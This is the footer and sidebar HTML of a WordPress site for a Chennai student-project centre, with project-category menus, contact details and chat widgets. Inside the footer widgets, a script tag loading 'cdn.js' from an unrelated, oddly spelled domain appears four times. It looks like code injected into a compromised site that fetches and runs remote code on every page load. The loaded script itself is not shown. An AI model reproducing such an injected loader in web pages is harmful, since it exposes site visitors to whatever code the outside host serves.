			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="reach-us">Reach Us</h2>


</div></div>
</div><div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">IEEE PROJECTS</h4><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects" class="menu"><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div><div id="nav_menu-3" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">PROJECT DOMAINS</h4><div class="menu-project-domains-container"><ul id="menu-project-domains" class="menu"><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
</ul></div></div><div id="nav_menu-4" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">FINAL YEAR PROJECTS</h4><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects" class="menu"><li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="block-11" class="footer-widget widget_block clr"><div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Contact Us</p>
</div></div><div id="block-19" class="footer-widget widget_block clr"><p><!-- Contact Us --></p>
<div class="icons">
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p><!-- /Contact Us --></p>
<p style="font-size:150%;">Like us on Facebook</p>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=200&amp;height=150&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="200" height="150" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-15" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Project Domain</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>



</div></div>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="block-16" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">IEEE Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="block-18" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Final Year Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-6" class="footer-widget widget_nav_menu clr"><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright ©2021 projectcentrechennai All Rights Reserved. Designed by <a href="http://www.dlktech.co.in/">DLK Technologies.</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-alt-circle-up" aria-hidden="true" role="img"></i></a>




                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href=""  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_1802" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><img class="alignnone size-medium wp-image-1803 aligncenter" src="https://projectcentrechennai.in/wp-content/uploads/2021/11/No.1-Trusted-Company-Students-Clients-190x300.png" alt="" width="190" height="300" /></div><a class="wp-call-button" href="tel:+917299951536"></a>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="8ffda35169"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"eb71e80f05","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
